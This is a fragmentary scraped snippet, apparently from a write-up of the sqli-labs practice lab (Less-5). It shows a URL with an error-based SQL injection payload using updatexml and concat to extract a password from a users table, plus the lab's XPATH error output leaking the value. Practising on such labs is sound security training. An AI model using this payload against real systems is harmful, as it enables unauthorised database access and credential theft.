 45.32.113.109:54951/Less-5/?id=1' and updatexml(1,concat(0x7e,(select password from users limit 1,1),0x7e),1) --+
哔哩哔哩 STEAM 上课 sql-lab靶场全部通关...
Welcome Dhakkan
XPATH syntax error: '~I-kill-you~'
SQLI DUMB SERIES-5